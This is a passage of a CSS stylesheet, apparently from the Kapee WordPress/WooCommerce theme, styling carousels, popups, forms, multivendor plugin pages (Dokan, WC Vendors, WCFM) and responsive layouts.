.owl-carousel .owl-nav .disabled {
    cursor: default; 
}
.owl-carousel .owl-nav button[class*='owl-']:before{
	line-height: 28px;
}
.owl-nav-middle .owl-carousel .owl-nav button[class*='owl-']{
	margin-top: -15px;
	position: absolute;
	top: 50%;
}
.owl-nav-middle .owl-carousel .owl-nav .owl-prev,
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav .owl-prev{
	left:1em;
}
.owl-nav-middle .owl-carousel .owl-nav .owl-next,
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav .owl-next{
	right:1em;
}
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav .owl-prev{
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	left:0;
}
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav .owl-next{
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	right:0;
}
.owl-nav-top .owl-carousel .owl-nav{
	position:absolute;
	top: -2.9em;
}
.owl-nav-top .owl-carousel .owl-nav button[class*='owl-']{
	margin: 0 .3em;
	width: 35px;
	height: 35px;
}
.owl-nav-circle .owl-carousel .owl-nav button[class*='owl-']{
	margin-top: -22px;
	border-radius: 50%;
}
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav button[class*='owl-']{
	margin-top: -36px;
	height: 70px;
	width: 40px;
}
.owl-nav-top.owl-nav-arrow .owl-carousel .owl-nav{
	top: -2.5em;
}
.owl-nav-arrow .owl-carousel .owl-nav button[class*='owl-']{
	border-radius: 0;
	background: none !important;
	box-shadow: none;
	width: 20px;
	height: 20px;
}
.owl-nav-arrow .owl-carousel .owl-nav button[class*='owl-']:before{
	font-size: 18px;
}	
.owl-nav-rectangle.owl-nav-middle .owl-carousel .owl-nav button[class*='owl-']:before{
	font-size: 20px;
}
.owl-nav-arrow.owl-nav-middle .owl-carousel .owl-nav button[class*='owl-']:before{
	font-size: 26px;
}
.owl-carousel .owl-nav button[class*='owl-']{
	opacity:0;
	visibility:hidden;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
.owl-carousel .owl-nav .owl-next{
	 -webkit-transform: translateX(30px);
    transform: translateX(30px);
}
.owl-carousel .owl-nav .owl-prev{
	 -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
}
.owl-carousel.owl-loaded:hover button[class*='owl-']{
	transform: translateY(0);
	-webkit-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

/* Owl Carousel Dots */
.owl-carousel .owl-nav.disabled + .owl-dots {
  margin-top: 10px; 
}
.owl-carousel .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent; 
	margin-top:1em;
}
.owl-carousel .owl-dots .owl-dot {
	box-shadow: none;
    display: inline-block;
    zoom: 1;
    display: inline; 
}
.owl-carousel .owl-dots .owl-dot span {
    width: 8px;
    height: 8px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
    border-radius: 30px; 
}
.color-scheme-light .owl-carousel .owl-dots .owl-dot.active span{
	background-color:#ffffff;
}
.color-scheme-dark .owl-carousel .owl-dots .owl-dot.active span{
	background-color:#333333;
}
.owl-carousel .owl-dots .owl-dot.active span{
	width: 22px;
}
.owl-carousel.owl-loaded {
    list-style: none;
	margin:0;
}
.owl-carousel .owl-item img {
    display: initial;
}

/**
 * 6.5 Slick Slider
 */
.slick-slider{
	position:relative;
}
.slick-slider button.slick-arrow{
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	font-size:0;
	height: 40px;
	margin-top: -21px;
	padding:0;
	position:absolute;	
	top:50%;
	width: 40px;
	z-index:9;
}
.slick-slider .slick-next.slick-arrow {
    right: 10px;
}
.slick-slider .slick-prev.slick-arrow {
    left: 10px;
}
.owl-nav-circle .slick-slider .slick-arrow{
	border-radius: 50%;
}
.owl-nav-rectangle .slick-slider .slick-arrow{
	width: 36px;
	height: 60px;
}
.owl-nav-rectangle .slick-prev.slick-arrow{
	left:0;
}
.owl-nav-rectangle .slick-next.slick-arrow{
	right:0;
}
.owl-nav-arrow .slick-slider .slick-arrow{
	color:#777777;
	border-radius: 0;
	background: none;
	box-shadow: none;
}
.owl-nav-arrow .slick-slider .slick-arrow:before{
	font-size: 24px;
}

/* Slick Slider Vertical */
.slick-slider.slick-vertical .slick-arrow{
	left:35% !important;
	margin-top:0;
	top:initial;
	right:initial;
	height: 30px;
	width: 30px;
}
.slick-slider.slick-vertical .slick-arrow:before{
	font-size: 12px;
}
.slick-slider.slick-vertical .slick-prev.slick-arrow{
	top:10px;
}
.slick-slider.slick-vertical .slick-next.slick-arrow{
	bottom:10px;
}
.owl-nav-arrow .slick-slider.slick-vertical .slick-arrow:before {
    font-size: 20px;
}

/* Dote Navigation*/
.slick-slider .slick-dots{
	display: -ms-flexbox;
	display: flex;
   -ms-flex-align: center;
	align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
	margin: 0;
    list-style: none;
}
.slick-slider .slick-dots li:not(:last-child){
	margin-right: .5em;
}
.slick-slider .slick-dots button{
    box-shadow: none;
    border-radius: 99px;
    width: 10px;
    height: 10px;
    line-height: 1;
    font-size: 0;
    padding: 0;
    background-color: #e9e9e9;
    cursor: pointer;	
    -webkit-backface-visibility: visible;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.slick-slider .slick-dots li.slick-active button{
	width: 22px;
}
 
/*Kapee Gallery*/
.kapee-gallery-carousel:not(.kapee-portfolio-image) .owl-dots{
	display:none;
}
.kapee-gallery-carousel.owl-carousel .owl-nav{
	position:initial;
}
.kapee-gallery-carousel.owl-carousel .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 40%;
}
.owl-nav-top .kapee-gallery-carousel.owl-carousel .owl-nav .owl-prev {
    left: 1em;
}
.owl-nav-top .kapee-gallery-carousel.owl-carousel .owl-nav .owl-next {
    right: 1em;
}

/**
 * 6.6 Magnific Popup
 */
button.mfp-arrow, 
button.mfp-close{
	background:none !important;
}
.mfp-close-btn-in .mfp-close{
	font-weight: normal;
	font-weight: normal;
	color: #ffffff;
	opacity: 1;
}
.color-scheme-light button.mfp-close{
	color:#ffffff;
}
.color-scheme-dark button.mfp-close{
	color:#333333;
}
.mfp-content {
    text-align: left;
}
.mfp-close{
	left:inherit;
	right:0;
}

/**
 * 6.7 Contact Form 7
 */
.wpcf7 br {
    display: none;
}
.wpcf7 label {
    display: inline-block;
    width: 100%;
}

/**
 * 6.8 MailChimp for WordPress
 */
.mc4wp-form-fields{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: .5em;
	position:relative;
}
.mc4wp-form-fields label{
	display:none;
}
.mc4wp-form-fields p{
	margin-bottom: 0;
	position: relative;
}
.mc4wp-form-fields p:first-child{
	max-width: 350px;
	width: 100%;
}
.mc4wp-form-fields p:first-child:before{
	position: absolute;
	left: 10px;
	top: 8px;
	font-size: 18px;
}
.mc4wp-form-fields [type="email"]{
	padding-left: 2.5em;
}
.mc4wp-form-fields [type="submit"]{
	border-radius: 0;
	box-shadow:none;
}

/**
 * 6.9 Nano Scroller
 */
.ch-menu-social span {
	display: none;
}

.ch-menu-social i {
	font-size: 18px !important;
	transform: translateY(3px);
}
.ch-menu-social i.fa.fa-facebook {
	font-size: 17px !important;
	transform: translateY(2px);
}

.kapee-scroll {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  position : relative;
  width    : 100%;
  height   : 100%;
  overflow : hidden;
}
.kapee-scroll > .kapee-scroll-content {
  overflow      : scroll;
  overflow-x    : hidden;
  top           : 0;
  right         : 0;
  bottom        : 0;
  left          : 0;
  -webkit-overflow-scrolling: touch; 
}

.ch-banner-hover .banner-subtitle {
	margin-bottom: 15px;
	display: block;
}

.ch-banner-hover .banner-content {
	max-width:100% !important;
	padding: 15px 30px;
	background-color: #000000c7;
	height: 62px;
	overflow: hidden;
	position: absolute;
	bottom: 0;
	left:0;
	transition: all 0.2s ease-in-out;
}

.brands-carousel a > img {
	filter: grayscale(1);
}

.brands-carousel a:hover > img {
	filter: grayscale(0);
}

.ch-banner-hover .banner-title {
	border-top: 1px solid #fff;
	padding-top: 15px;
}

.ch-banner-hover.kapee-banner .banner-image-wrap + .banner-content-wrap {
	padding: 0;
}

.ch-banner-hover:hover .banner-content
{
	cursor: pointer;
	height: 100%;
}

.kapee-scroll > .kapee-scroll-content:focus {
  outline: none;
}
.kapee-scroll > .kapee-scroll-content::-webkit-scrollbar {
  display: none;
}
.has-scrollbar > .kapee-scroll-content::-webkit-scrollbar {
  display: block;
}
.kapee-scroll > .kapee-scroll-pane {
  background : rgba(0,0,0,.25);
  position   : absolute;
  width      : 5px;
  right      : 0;
  top        : 0;
  bottom     : 0;
  visibility : hidden\9; /* Target only IE7 and IE8 with this hack */
  opacity    : .01;
  -webkit-transition    : .2s;
  -moz-transition       : .2s;
  -o-transition         : .2s;
  transition            : .2s;
  -moz-border-radius    : 5px;
  -webkit-border-radius : 5px;
  border-radius         : 5px;
}
.kapee-scroll > .kapee-scroll-pane > .kapee-scroll-slider {
  background: #444;
  background: rgba(0,0,0,.5);
  position              : relative;
  margin                : 0 1px;
  -moz-border-radius    : 3px;
  -webkit-border-radius : 3px;
  border-radius         : 3px;
}
.kapee-scroll:hover > .kapee-scroll-pane, 
.kapee-scroll-pane.active, 
.kapee-scroll-pane.flashed {
  visibility : visible\9; /* Target only IE7 and IE8 with this hack */
  opacity    : 0.99;
}

/**
 * 6.10 WPBakery Page Builder
 */
 
/* Row Stretch Issue Fixed */
@media (min-width: 1025px) {
	[data-vc-full-width] {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		position: relative;
	}
	[data-vc-full-width]:not([data-vc-stretch-content]) {
		padding-right: 2.5vw;
		padding-left: 2.5vw; 
	}
}

/* Element Row/Column/Column Inner */
 body .kapee-parallax-background{
  background-attachment: fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
}
body .kapee-bg-left-top,
body .kapee-bg-left-top > .vc_column-inner {
  background-position: left top !important; }
body .kapee-bg-left-center,
body .kapee-bg-left-center > .vc_column-inner {
  background-position: left center !important; }
body .kapee-bg-left-bottom,
body .kapee-bg-left-bottom > .vc_column-inner {
  background-position: left bottom !important; }
body .kapee-bg-right-top,
body .kapee-bg-right-top > .vc_column-inner {
  background-position: right top !important; }
body .kapee-bg-right-center,
body .kapee-bg-right-center > .vc_column-inner {
  background-position: right center !important; }
body .kapee-bg-right-bottom,
body .kapee-bg-right-bottom > .vc_column-inner {
  background-position: right bottom !important; }
body .kapee-bg-center-top,
body .kapee-bg-center-top > .vc_column-inner {
  background-position: center top !important; }
body .kapee-bg-center-center,
body .kapee-bg-center-center > .vc_column-inner {
  background-position: center center !important; }
body .kapee-bg-center-bottom,
body .kapee-bg-center-bottom > .vc_column-inner {
  background-position: center bottom !important; }
  
@media (max-width: 1024px) {
	.hide-bg-img-tablet,
  .wpb_column.hide-bg-img-tablet > div {
    background-image: none !important; }
}
@media (max-width: 767px) {
	.hide-bg-img-mobile,
  .wpb_column.hide-bg-img-mobile > div {
    background-image: none !important; }
}

/**
 * 6.11 Dokan
 */
 
input[type="submit"].dokan-btn, 
a.dokan-btn, 
.dokan-btn{
    border-radius: 2px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
    font-weight: 600;
    border: 0;
    line-height: 1.4;
    padding: 0.75em 1.4671em;
}
a.dokan-btn, 
.dokan-btn{
	text-transform:uppercase;
}
input[type="submit"].dokan-btn-sm, 
a.dokan-btn-sm, 
.dokan-btn-sm{
    padding: 5px 10px;
}
select.dokan-form-control{
	height:40px;
	padding-left:15px;
	padding-right:15px;
}
.dokan-dashboard-wrap .select2-container--default .select2-selection--single{
	min-width: auto;
}
input.dokan-form-control{
	padding:4px 12px;
}
.dokan-label{
	border-radius:0;
}
.dokan-dashboard-wrap fieldset{
	padding: 0;
	margin: 0;
	border: 0;
}
.dokan-dashboard-wrap .dokan-input-group-addon,
.dokan-dashboard-wrap .dokan-panel, 
.dokan-dashboard-wrap .dokan-label{
    border-radius: 0;
}
.dokan-dashboard-wrap .wp-editor-wrap{
	border:none;
}
.dokan-seller-search-form .dokan-w4 input[type="search"] {
    border-radius: 0 !important;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper {

    box-shadow: 0px 0px 3px rgba(0,0,0, .1);

}
.product-edit-container .dokan-feat-image-upload a.close,
.product-edit-container .dokan-feat-image-upload a.close:hover{
	color: #FF0000;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, 
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, 
.product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete{
	line-height: 24px;
}
.dokan-form-group #order_date_filter{
	display:inline-block;
}
.dokan-message, 
.dokan-info, 
.dokan-error,
.dokan-alert-warning{
	border-radius:0;
}

/** Store List */
.store-footer a.dokan-btn, 
.store-footer .dokan-btn {
    padding: 8px 10px;
    font-size: 13px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite {
	padding-bottom: 0;
    padding-left: 1.5em;
    padding-top: 1.2em;
}
#dokan-seller-listing-wrap.grid-view .store-footer{
    z-index: 96;
}

/** Store Page */
.dokan-single-store .dokan-store-tabs ul li{
	margin-bottom:0;
}
li.dokan-share-btn-wrap .dokan-share-btn, 
li.dokan-store-follow-store-button-container .dokan-follow-store-button {
    margin-top: 3px;
    margin-right: 10px;
}
.dokan-single-store .dokan-store-tabs ul li.dokan-right{
	border-right:0;
}
.dokan-single-store #reviews #comments > h3{
	margin-bottom:1em;
}
.dokan-single-store #reviews .commentlist li img.avatar{
	max-width:60px;
}
.dokan-single-store #reviews .commentlist .star-rating{
	float:none;
    display: block;
    font-size: 1em;
}
.dokan-single-store #reviews .commentlist .dokan-rating{
	margin-bottom: .4em;
}
.dokan-single-store #reviews .commentlist li .description h4{
	font-size: 18px;
    margin-bottom: .4em;	
}

/** Shop Page */
.products .sold-by{
	margin-bottom: 5px;
}
.woocommerce div.product .sold-by{
	margin-bottom: .5em;
	font-size: 13px;
}
.woocommerce div.product div.summary .sold-by a{
	font-weight: 600;
}

/** Single Product */
.woocommerce-tabs .woocommerce-Tabs-panel--seller > h2,
.woocommerce-Tabs-panel--seller_enquiry_form > h3{
	font-size: 20px;
    margin-bottom: .6781em;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul{
	margin-left:0;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details{
    font-weight: 600;
}
.woocommerce-tabs .woocommerce-Tabs-panel--seller ul .star-rating{
    float: left;
    margin-top: 3px;
    margin-right: 5px;
}
.form-control{
	border-radius:0;
}
.form-control:focus{
	background:none;
	border:none;
	box-shadow:none;
	color:inherit;	
}
.woocommerce div.summary .dokan-report-abuse-button {
    font-size: 1em;
}
.dokan-report-abuse-button i{
	margin-right:5px;
}
.dokan-report-abuse-button.working i{
	display:none;
}
.dokan-report-abuse-button.working::before{
	margin-right:5px;
}
.dokan-form-container label{
	font-weight:normal;
}

/** Widgets */
.dokan-store-menu .caret-icon{
	display:none;
}
.widget .dokan-store-open-close .open-close-day label{
	display:inline-block;
}
.widget .dokan-store-open-close .open-close-day{
    padding-bottom: 10px;
	padding-top: 0;		
}

/** Dokan Vendors Element */

.kapee-vendors-list p{
	margin-bottom:5px;
}
.kapee-store-wrapper{
	box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
	-webkit-transition: box-shadow .25s ease;
	transition: box-shadow .25s ease;
}
.kapee-store-wrapper:hover{
	box-shadow: 0px 0px 6px rgba(0, 0, 0, .15);
}
.kapee-vendors-list.kapee-carousel .owl-stage-outer{
	margin:-2px;
	padding:2px;
}
.kapee-store-content-wrapper{
	height: 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    height: 220px;
    position: relative;
	overflow: hidden;
}
.kapee-store-content-container{	
    padding: 1em;
}
.kapee-store-content-wrapper.has-vendor-background,
.kapee-store-content-wrapper.has-vendor-background .kapee-store-data h2{
	color:#ffffff;
}
.kapee-store-content-wrapper.has-vendor-background .kapee-store-content-container{
    background-color: rgba(0, 0, 0, 0.35);	
    height: 100%;
}
.kapee-vendors-list .kapee-store-data h2{
    margin: 9px 0px;
    font-size: 20px;
}
.kapee-vendors-list .kapee-store-rating{
    display: inline-block;
	float:none;
	margin-bottom: 8px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite .featured-label,
.kapee-vendors-list .featured-label {
    background-color: #ff9f00;
	border-radius:0;
	box-shadow:none;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    padding: 3px 10px;
    text-transform: uppercase;
}
.kapee-vendors-list .vendor-avatar {
    background: #fff;
	display: inline-block;
    padding: 6px;
    position: absolute;
    width: 80px;
    height: 80px;
    top: -40px;
    right: 20px;
    border-radius: 40px;
    box-shadow: 0px 0px 10px rgba(0,0,0, .1);
}
.kapee-vendors-list .vendor-avatar img {
    width: 100%;
    height: 100%;
    border-radius: 40px;
}
.kapee-vendors-list .kapee-store-link{
	padding: 8px 12px;
	font-size:12px;
}
.kapee-vendors-list:not(.kapee-carousel) > div:not(:last-child),
.kapee-vendors-list.kapee-carousel .carousel-group > div:not(:last-child){
	margin-bottom:2em;
}
.kapee-vendors-list .kapee-store-products {
    display: -ms-flexbox;
	display: flex;
    margin-bottom: 1em;
}
.kapee-vendors-list .store-product{
    padding: 5px;
    max-width: 56px;
    border: 2px solid;
}
.kapee-vendors-list .store-product:not(:last-child){	
    margin-right: 5px;
}
ul.store-details {
    padding-left: 20px;
}
ul.store-details li > i:before {
    margin-left: -20px;
}

/** Default Style */
.kapee-vendors-default .kapee-store-footer{
	background-color:#F8F8F8;
	padding:1em;
	position:relative;
}

/** Boxed Style */
.kapee-vendors-boxed .kapee-store-rating{
	display: block;
    margin-bottom: 1.5em;
}
.kapee-vendors-boxed .vendor-avatar{
    border-radius: 90px;
    bottom: 1em;
    height: 100px;
    right: 1.5em;
	top: inherit;
	width: 100px;
}

/** Boxed Center with Products Style */
.kapee-vendors-boxed-center-products .kapee-store-content-wrapper{
	position:inherit;
}
.kapee-vendors-boxed-center-products .kapee-store-footer{
    margin-top: -60px;
    padding: 0 1em 1em;
    text-align: center;
}
.kapee-vendors-boxed-center-products .vendor-avatar{
	display: inline-block;
	position:inherit;
}
.kapee-vendors-boxed-center-products .kapee-store-rating{
	display: inline-block;
}
.kapee-vendors-boxed-center-products .vendor-avatar{
    border-radius: 90px;
    height: 120px;
	width: 120px;
}
.kapee-vendors-boxed-center-products .vendor-avatar img{
	border-radius: 90px;
}
.kapee-vendors-boxed-center-products .kapee-store-rating{
	margin-bottom:10px;
}
.kapee-vendors-boxed-center-products .kapee-store-products {
	-ms-flex-pack: center;
	justify-content: center;
}

/** Boxed Horizontal With Products Style */
.kapee-vendors-boxed-horizontal-products .kapee-store-featured {
    position: absolute;
    left: 0;
    top: 1em;
}
.kapee-vendors-boxed-horizontal-products .vendor-avatar{
	position:inherit;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-wrapper{
    background-color: #ffffff;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 2em 1em;
	position:relative;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-content-wrapper{
	height:inherit;
    position: inherit;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-footer {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-content-container{
	text-align:center;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-rating{
    margin-top: 1em;
}
.kapee-vendors-boxed-horizontal-products .kapee-store-products{
	margin-bottom: 0;
    margin-top: 1.2em;
}

/** Boxed Simple Style */
.kapee-vendors-boxed-simple .kapee-store-content-container{
	padding:1.5em;
}
.kapee-vendors-boxed-simple .kapee-store-content-wrapper{
	height:inherit;
	text-align:center;
}
.kapee-vendors-boxed-simple .kapee-store-featured {
    position: absolute;
    left: 0;
    top: 1em;
}
.kapee-vendors-boxed-simple .vendor-avatar{
    border-radius: 99px;
	margin-bottom:.5em;
    position: inherit;
    height: 120px;
    width: 120px;	
}
.kapee-vendors-boxed-simple .vendor-avatar img{
	 border-radius: 99px;
}
.kapee-vendors-boxed-simple .kapee-store-link{
	margin-top:1em;
}

/**
 * 6.12 WC Vendors
 */
.wc-vendors-dashboard input[type="text"], 
.wc-vendors-dashboard input[type="email"], 
.wc-vendors-dashboard input[type="password"], 
.wc-vendors-dashboard input[type="number"], 
.wc-vendors-dashboard input[type="date"], 
.wc-vendors-dashboard textarea{
	display: initial;
    width: inherit;
}
.wc-vendors-shop-settings table tr{
	border:none;
}
.wc-vendors-shop-settings .btn-inverse{
	margin-top:5px;
}

/** VC Element */
.kapee-wc-vendors.kapee-vendors-boxed-horizontal-products .kapee-store-link {
	margin-top:1em;
}


/**
 * 6.13 WooCommerce Multivendor Marketplace / WooCommerce Frontend Managers
 */
#wcfm-main-contentainer input.wcfm_submit_button, 
#wcfm-main-contentainer button.wcfm_submit_button, 
#wcfm-main-contentainer a.wcfm_submit_button, 
#wcfm-main-contentainer .wcfm_add_category_bt, 
#wcfm-main-contentainer .wcfm_add_attribute, 
#wcfm-main-contentainer .wcfm_add_attribute_term, 
#wcfm-main-contentainer input.upload_button, 
#wcfm-main-contentainer input.remove_button, 
#wcfm-main-contentainer .dataTables_wrapper .dt-buttons .dt-button, 
#wcfm_vendor_approval_response_button, 
#wcfm_bulk_edit_button, 
#wcfm_enquiry_submit_button {
	font-size: 14px;
	font-weight: 600;
	border-radius: 2px;
	padding:12px 20px !important;	
}
p.wcfm_title strong, span.wcfm_title strong,
#wcfm_membership_container p.wcfm_title strong, 
#wcfm_membership_container span.wcfm_title strong {
    font-style: normal;
    font-size: 14px;
}
input.wcfm-checkbox:checked::before{
	color:#ffffff;
}
#wcfm-main-contentainer a.add_new_wcfm_ele_dashboard, 
#wcfm-main-contentainer a.wcfm_import_export{
	font-weight: normal;
}
div.wcfm-collapse-content h2{
	font-style: normal;
}
.wcfm_buttons{
	z-index:9;
}
.products .product:hover .wcfm_buttons{
	z-index:99;
}
.wcfm_ele_wrapper{
	margin: 0 0 .5em;
}
.wcfmmp_sold_by_container_advanced{
	border: 0;
	min-width: auto;
	padding: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom:1em;
}
.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label{
	font-style: normal;
	margin-left: 0;
	margin-right: 5px;
	display: inherit;
	font-size: 16px;
	font-weight: 600;
	color: #333;
	text-transform: capitalize;
}
.wcfmmp_sold_by_container_left{
	margin-top: 0;
	margin-bottom: 0;
	width: 40px;
}	
.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_wrapper .wcfmmp_sold_by_store{
	font-size: 16px;
}
.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating, 
.wcfmmp_store_info .wcfmmp-store-rating, 
.wcfmmp_sold_by_container .wcfmmp-store-rating{
	font-size: .9em;
}
.kapee-quick-view .wcfm_ele_wrapper{
	display:none;
}

/** Store List */
.wcfmmp-store-lists-sorting .spacer{
	display:none;
}
.wcfmmp-store-lists-sorting {
    display: -ms-flexbox;
	display: flex;
    -ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
    -ms-flex-pack: justify;
	justify-content: space-between;
}
.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{
	margin-right:0;
}
#wcfmmp-stores-lists{
	box-shadow:none;
}
#wcfmmp-stores-lists .right_side{
    padding: 0 1em;
}
#wcfmmp-stores-lists .left_sidebar{
	padding:1em;
}
.wcfmmp-store-search-form{
	padding:0;
}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper{
	box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-footer .store-avatar img{
	border-radius: 90px;
}

/** Store Page */
#wcfmmp-store,
#wcfmmp-store .reviews_area, 
#wcfmmp-store .policies_area, 
#wcfmmp-store .wcfm_store_description{
	box-shadow:none;
}
#wcfmmp-store .right_side{
	padding: 1em;
}
#wcfmmp-store .left_sidebar{
	padding: 1em;
}

#wcfmmp-store .sidebar_heading{
	margin-bottom:0;
}
#wcfmmp-store .reviews_area, 
#wcfmmp-store .policies_area, 
#wcfmmp-store .wcfm_store_description{
	padding:30px 0;
}
#wcfmmp-store ins{
	background:none;
	color:inherit;
}
#wcfmmp-store ul.product_list_widget li img{
	width: inherit;
    height: inherit;
	max-width: 62px !important;
}
.wcfmmp-stores-listing ul.product_list_widget li{
	margin-bottom:0;
}
#wcfmmp-store ul.product_list_widget li{
	line-height:1.6;
	padding:10px 0 10px 75px;
	margin-bottom:0;
}

/** */
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option {
    margin-bottom: 1em;
    padding: 1em;
}
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option .delete,
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option .delete{
	cursor:pointer;
    position: absolute;
    right: 1em;
}
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option .delete:before,
#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option .delete:before {
	font-size:18px;
}
#wcfm_products_manage_form_wc_product_kapee_offer_expander .options_group:not(:last-child) {
    margin-bottom: 3em;
}
#wcfm-main-contentainer .select2-container, 
#wcfm-main-contentainer .select2-container .select2-selection {
    height: auto;
}

/** VC Element */
.kapee-wcfm-vendors.kapee-vendors-boxed-horizontal-products .kapee-store-link{
	margin-top:1em;
}
.kapee-wcfm-vendors .wcfmmp-store-rating {
    margin-bottom: 1em;
}
.kapee-wcfm-vendors .star-rating{
	float: none;
    display: inline-block;
    margin-bottom: .6em;
}
.kapee-wcfm-vendors.kapee-vendors-boxed .star-rating{
	display: block;
    margin-bottom: 1em;
}
.kapee-wcfm-vendors.kapee-vendors-boxed-horizontal-products .star-rating{
	margin-top:1em;
    margin-bottom: 0;
}

/**
 * 6.14 WooZone
 */
.row .woocommerce .product-quantity > .quantity {
    width: initial;
}
.WooZone-country-check-small{
    margin-left: 7px;
}

/**
 * 6.15 YITH Woocommerce Request A Quote
 */
.products .yith-ywraq-add-to-quote {
    margin: 3px 0;
}
.woocommerce .products a.add-request-quote-button {
	font-size:12px;
	padding:8px 14px;
}
.woocommerce div.summary .yith-ywraq-add-to-quote {
	display: block;
    margin-bottom: 1em;
}
.add-request-quote-button.ywraq-link,
.yith_ywraq_add_item_browse_message a {
    font-weight: 600;
}
.add-request-quote-button.ywraq-link:before{
	margin-right:5px;
}
.yith_ywraq_add_item_browse_message:not(.hide), 
.yith_ywraq_add_item_response_message:not(.hide),
.yith_ywraq_add_item_product_message:not(.hide) {
    display: inline-block!important;
}
.yith_ywraq_add_item_response_message{
	margin-right:5px;
}
.yith_ywraq_add_item_product_message:not(.hide){
	font-size:0;
	vertical-align: middle;
}
.yith_ywraq_add_item_product_message:not(.hide):before{
	margin-left:5px;
}

/**
 * 7.0 Responsive
 */
@-ms-viewport {
	width: device-width;
}

@media (max-width:1199px){
	
	/* Header */	
	.header-myaccount .myaccount-wrap{
		display: none;
	}
	
	/* Shop Page */
	.products .fancy-rating-summery{
		display: none;		
	}
	.has-sidebar .kapee-filter-widgets .widget{
		-ms-flex: 0 0 33.3333%;
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	
	/* Product Page */ 
	.woocommerce div.product .kapee-breadcrumb span.last{
		display:none !important;
	}
	
	/* Blog Page */
	.entry-header .entry-title{
		font-size:22px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.header-col.header-col-center{
		padding:0;
	}
	.main-navigation.kapee-navigation ul.menu > li > a{
		padding:0 6px;
	}
	.categories-menu .kapee-megamenu-item-full-width .kapee-megamenu-holder {
		width: 758px !important;
	}
	
	/* Product Page */ 
	div.summary form.cart .button, 
	.woocommerce div.summary .kapee_quick_buy_button {
		min-width: 158px;
	}
}
@media (max-width:991px){
	.header-topbar{
		display:none;
	}
	.site-header .header-main{
		min-height: 60px;
	}
	.header-logo .logo{
		display:none;
	}
	.site-header:not(.header-overlay) .mobile-logo{
		display:block;
	}
	.site-header.header-overlay .header-navigation{
		display:none !important;
	}
	.minicart-slide-wrapper{
		width:300px;
	}
	.header-navigation .header-col-center {
		padding-bottom: 7px;
	}
	.header-navigation .kapee-ajax-search form.searchform,
	.header-sticky .kapee-ajax-search form.searchform{
		border:0;
	}
	.kapee-ajax-search .searchform .search-submit{
		margin:0;
		padding:11px 20px;
	}
	.site-header:not(.header-overlay) + #page-title{
		padding-top: 35px;
		padding-bottom: 35px;
	}
	.header-overlay + #page-title{
		padding-top: 150px;
	}	
	.title-size-small .title{
		font-size:32px;
	}
	.title-size-default .title {
		font-size: 42px;
	}
	.title-size-large .title{
		font-size: 54px;		
	}
		
	/* Footer */
	.site-footer .footer-main {
		padding-top: 4em;
		padding-bottom: 4em;
